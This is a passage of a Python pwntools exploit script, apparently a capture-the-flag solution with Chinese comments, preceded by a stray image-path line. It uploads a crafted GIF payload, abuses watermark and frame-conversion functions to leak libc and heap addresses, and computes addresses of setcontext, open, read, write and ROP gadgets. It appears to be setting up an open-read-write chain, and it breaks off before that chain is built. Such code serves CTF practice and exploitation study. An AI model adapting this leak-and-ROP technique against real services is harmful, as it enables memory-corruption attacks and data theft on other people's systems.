 payload = 'R0lGODlhRAA3APQAAAUFBRcXFycnJywsLDc3Nz09PUVFRUhISFNTU1lZWWZmZmxsbHR0dHl5eYODg4mJiZSUlJmZmaampqysrLOzs7m5ucTExMnJydTU1N
upload_gif(payload)
#泄露地址
#raw_input()
add_watermark('a'*0x18)
select_frame(0)
convert_frame()
sh.recvuntil('a'*0x18)
libc_base = u64(sh.recv(6).ljust(8,'\x00')) - libc.sym['_IO_2_1_stdout_']
setcontext_x = libc_base + libc.sym['setcontext'] + 0x35
open_addr = libc_base + libc.sym['open']
read_addr = libc_base + libc.sym['read']
write_addr = libc_base + libc.sym['write']
pop_rdi = libc_base + 0x000000000002155f
pop_rsi = libc_base + 0x0000000000023e6a
pop_rdx = libc_base + 0x0000000000001b96
pop_rax = libc_base + 0x00000000000439c8
syscall_ret = read_addr + 0xF
print 'libc_base=',hex(libc_base)
print 'setcontext_x=',hex(setcontext_x)
#raw_input()
#经过一轮图片处理，栈上已经有堆指针了，泄露堆地址
add_watermark('a'*0x9)
convert_frame()
sh.recvuntil('a'*0x9)
heap_addr = u64(('\x00' + sh.recv(5)).ljust(8,'\x00'))
print 'heap_addr=',hex(heap_addr)